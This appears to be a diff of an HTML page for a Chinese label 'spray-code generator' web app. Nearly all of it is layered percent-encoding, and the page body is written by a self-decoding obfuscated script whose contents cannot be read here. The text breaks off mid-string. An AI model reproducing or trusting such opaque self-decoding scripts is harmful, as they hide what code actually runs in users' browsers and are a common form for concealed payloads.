25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525C1%2525B6%2525D7%2525E3%2525E9%2525D9%2525D8%25259BQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE%252514*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585%25255D%25255D%252580%252584%25259F%2525F4%2525DE%2525C6%2525D3%2525EF%2525A1%25259F%2525E8%2525DC%2525DD%2525E2%2525DC%2525E5%2525A1%25259F%2525DF%2525C5%2525DA%2525F6%2525DD%25259BE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%252592%25255D%25255D%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525BF%2525AE%2525D1%2525CB%2525C3%2525D7%2525E4%2525E7%2525E5%2525D0%25257D%25259C%2525F8%25259CGhhbE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%252592%25255D%25255D%252580%252584%25259F%2525E3%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525EF%2525A1%25259F%2525E8%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%2525F0%2525DD%25259BE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258C%25255D%25255D%252580%252584%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252590%2525D7%2525E4%2525E7%2525E5%25259CW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525B7%25255E%25259F%2525E8%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%2525F0%2525DD%25259BE%252514*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585%25255D%25255D%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%2525CB%2525C7%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%2525D1%252598E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25258F%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%2525CB%2525C1%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%2525D1%25257D%25259C%2525F8%25259C%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZGNSL%252583%2525D2%2525D3%2525C9%252597lZGNG%25259D%2525B8E%252514*@@@@@@@@@@@O%25255EO%2525u5250%2525uB94F%2525uCD04%2525uB4B3%2525uB4F6%2525uBF51%2525uD4C0%2525u090E%2525u8D81*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252582%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252585%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258D%252596%2525DD%2525E6%2525A0dE*@@@@@@@@@@@%252582%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252593%2525A1%2525D8%2525D9%2525B8%2525A5%2525D5%2525D9%25258D%25258A%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252593%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQIMMQZdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585%25255D%25255D%252587%2525CC%2525D9%2525B9%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258D%25258A%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252591L%252593%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258EdE%252514*@@@@@@@@@@@O%25255EO%2525u7516%2525uEBCC%2525uCC8D%2525uCDB8%2525u7821H%2525u5005%2525uB2DE%2525uB10E%2525uA1E5%2525u54013*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252589%2525D7%2525DC%2525D3%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%252592KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252589%2525D7%2525DC%2525D3%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE%252514*@@@@@@@@@@@O%25255EO%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525u7821H%2525u6861%2525uCBA7%2525uB1FA%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u247C%2525uF177%2525u659D3*@@@@@@@@@@@%25258C%2525D1%2525D9%252594%25258F%2525E4%2525E9%2525D9%2525D7%2525A3%25255DL%25258F%2525E4%2525E9%2525D9%2525D7%2525A4mE*@@@@@@@@@@@%252589%2525CF%252586H%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580PI%25259B%252585*@@@@@@@@@@@@@@@O%25255EO%2525u9029%2525uF2F2%2525u8305%2525u864B%2525u864C%2525u1F29%2525u6215%2525uC8B9%2525uCDEC%2525uC74B%2525uC20B%2525uC6A1%2525u62B1%2525u51AC%2525uA405%2525u7181%2525u45BF%2525u45C0%2525u74A9%2525uD03D%2525uF3B2%2525u780B*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KKGGGGKK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKGG%2525u25C3%2525u79AB%2525uBC44%2525u6863GKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KKGGGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KKGG%2525u25C3%2525u25C3P%252560%252560%252560aQGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE*@@@@@@@@@@@%25259D%25259D%252585%2525D1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@@@@@O%25255EO%2525u9029%2525uF2F2%2525u8305%2525u7442%2525u7443%2525u1F29%2525u4EE9%2525uB2DE%2525uB6A0%2525uBBDB%2525uC74B%2525u5F19*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KKGGGGKK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKG%2525u542F%2525uBC44%2525u6863GKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@@@@@%25258F%2525E4%2525E9%2525D9%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KKGGGGKK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE*@@@@@@@@@@@%25259D%252587%252514*@@@@@@@@@@@O%25255EO%2525u665E%2525uDF78%2525uF80D%2525uE66F%2525u67A6*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252589%2525D7%2525DC%2525D3%2525D7%2525A3lE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525BE%2525B5%2525D7%2525D3%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252589%2525D7%2525DC%2525D3%2525D7%2525A4mE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u7516%2525uEBCC%2525uCC8D%2525uCDB8%2525u01E4%2525uF173%2525u679A*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%2525ADE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596Q%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597R%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE%252514*@@@@@@@@@@@O%25255EO%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525u01E4%2525uF173%2525u679A*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E4%2525E9%2525D9%2525D7%2525A3lE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525BE%2525B5%2525D7%2525D3%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E4%2525E9%2525D9%2525D7%2525A4mE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C2%2525C2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258CKKH%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580G__GG%2525u25C3%2525u79AB%2525uBC44%2525u6863GZZGG%2525u5428%2525uBC44%2525u6863Pd%25255BO%25255EO%2525u6859%2525uCBA7%2525uF377%2525u2882%2525u247C%2525uF177%2525uCBB2%2525uDF78%2525u7944*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252596XPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596Q%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B7%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%2525A0E*@@@@@@@@@@@O%25255EO%2525u6859%2525uCBA7%2525uB1FA%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u247C%2525uF177%2525u8590%2525u7E01%2525uB167%2525u53AD%2525u7EEA%2525uD0EA%2525u7248%2525u7372%2525uA498%2525uB97F%2525uDEC0%2525uDCC2%2525uDF78%2525uCABF%2525uAD3E%2525u5BC3*@@@@@@@@@@@%252589%2525CF%252586H%252599%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255Dzz%25255DG%252580%252580PI%25259B%252585*@@@@@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KKGG%2525u25C3%2525u25C3P%252560%252560%252560aXbE*@@@@@@@@@@@%25259D%25259D%252585%2525D1%2525DF%2525D8%252585%25259B%252585*@@@@@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C5%2525B5%2525D7%2525D3%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525A0E*@@@@@@@@@@@%25259D%252587*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525B8%2525A7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252597YPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597R%25259C%2525F8%25259CGO%2525u6608%2525u6609PbE%252514*@@@@@@@@@@@O%25255EO%2525u665E%2525uDF78%2525uF80D%2525uE66F%2525uBAD6%2525u5344*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252599%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252595PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%25258F%2525C5%2525C8%25258CO%25259A%2525DB%2525D7%2525E6%25259EPdE*@@@@@@@@@@@%252593%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258AO%252590%2525D7%2525DC%2525D3%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252599%2525D7%2525D8%2525E8%2525E1%2525E0%2525C7%2525B8%2525C8%2525D7%2525DD%2525D8%2525DD%252595PW%2525A1%2525D6%2525D5%2525E1%2525DB%2525D8%2525B5%2525B7%2525E2%2525E3%2525C5%2525BF%2525CE%2525DC%25259F%2525A3%25259B%252582%2525C7%2525CD%2525C9%2525D7%2525DF%2525D8%2525E1%2525ACZG%25259A%2525E0%2525DC%2525DE%2525E3%2525DC%25258FG%25259D%2525A6dE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u523D%2525uABE8%2525uACE1%2525u5320*@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%25258F%2525C5%2525C8%2525A9%2525BB%2525DB%2525D3%2525E2%2525C0%2525B5%2525DC%2525E7%2525D9%2525D3%2525D3%2525D7%25259AOk%252593%25259C%252590%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%2525C0%2525BB%2525D0%2525C5%2525C9%2525C9%25258BSLHQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252593%2525D8%2525D9%2525BD%2525B7%2525E2%2525D9%2525D7%2525E8%2525D7%2525CD%252594%25259D%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%252591LQa%252560%252560YdE%252514*@@@@@@@@@@@O%25255EO%2525u9029%2525uDE36%2525uB375%2525uCCE4%2525u67A6*@@@@@@@@@@@%25257B%252582%252593%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259BSLG%25258D%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%25259BSLG%25259A%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258CSLG%252598%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252595%252584%25258B%252594%2525D5%2525E1%2525B7%2525A6%2525C4%2525CB%252590%252591%2525CD%252584%25255D%25257B%25255E%25259B%25259BO%25255EO%2525u65D0%2525uBE4E%2525u590F%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DDx*@@@@@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252585%2525D1%25258C%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258C%252591%2525CD%25258DdE*@@@@@@@@@@@@@@@%252585%2525D1%25259A%25258F%2525C5%2525C8%2525A9%2525BB%2525DB%2525D3%2525E2%2525C0%2525B5%2525DC%2525E7%2525D9%2525D3%2525D3%2525D7%25259AO%25258A%2525CB%2525C9%2525CF%2525D5%2525CC%25258CSLHQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@@@@@@@@@%252585%2525D1%25259A%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%25258F%2525C9%2525D4%2525A0%2525A3%2525D7%2525CD%2525E1%2525DA%25258CSL%252585%2525D1%25259A%2525A4%2525D7%2525CD%2525E1%2525DA%252585A%25255Ez%25255DGNPdE*@@@@@@@@@@@@@@@%25259D%2525A6dE*@@@@@@@@@@@%25259D%2525A6dE*@@@@@@@%25259D%2525A6dE*@@@%25255Ck%2525A2%2525D6%2525D5%2525DB%2525D9%2525E4%2525B2HFk%252591%2525D1%2525D3%2525DD%2525B7HFk%252597%2525DC%2525E1%2525D9%2525AA%2522%2529%2529%253B%253C/script%253E%22%29%29%3B%0A//--%3E%0A%3C/script%3E"));
-//-->
-</script>
-</body>
-</html>+<!DOCTYPE html>
+<html lang="zh-CN">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+  <meta name="theme-color" content="#1a73e8">
+  <meta name="mobile-web-app-capable" content="yes">
+  <meta name="apple-mobile-web-app-capable" content="yes">
+  <meta name="apple-mobile-web-app-status-bar-style" content="default">
+  <meta name="apple-mobile-web-app-title" content="喷码生成器">
+  <link rel="manifest" href="./manifest.json">
+  <link rel="apple-touch-icon" href="./icons/icon-192x192.png">
+  <title>新规喷码生成器</title>
+  <script>
+    if ("serviceWorker" in navigator) {
+      window.addEventListener("load", function() {
+        navigator.serviceWorker.register("./sw.js")
+          .then(reg => console.log("SW registered", reg.scope))
+          .catch(err => console.log("SW error", err));
+      });
+    }
+  </script>
+</head>
+<body>
+<script>
+<!--
+document.write(unescape("%3Cscript%3E%0A%3C%21--%0Adocument.write%28unescape%28%22%253Cscript%253Edocument.write%2528function%2528a%2529%257Ba%253Dunescape%2528a%2529%253Bvar%2520c%253DString.fromCharCode%2528a.charCodeAt%25280%2529-a.length%2529%253Bfor%2528var%2520i%253D1%253Bi%253Ca.length%253Bi++%2529%257Bc+%253DString.fromCharCode%2528a.charCodeAt%2528i%2529-c.charCodeAt%2528i-1%2529%2529%257Dreturn%2520c%257D%2528%2522%2525u6C95%2525A4%2525DC%2525E1%2525D9%25258C%25258C%2525CD%2525CF%2525D5%2525A4_%25259C%2525E2%252595p%252591p%252560HF%2525A4%2525CD%2525C6%2525C5%2525A2H*@@@%25255C%2525A9%2525D2%2525D9%2525D5%252581%252583%2525CB%2525C9%2525D3%2525E5%2525D8%2525D9%2525B1_w%2525A9%25259AseZ%252560H*@@@%25255C%2525A9%2525D2%2525D9%2525D5%252581%25258E%2525CF%2525CE%2525D2%2525A2_%252598%2525DF%2525CE%2525DC%2525E7%2525DF%2525E1%2525E6%252596B%252583%2525D2%2525DD%2525E2%2525D9%2525D3%2525E2%2525B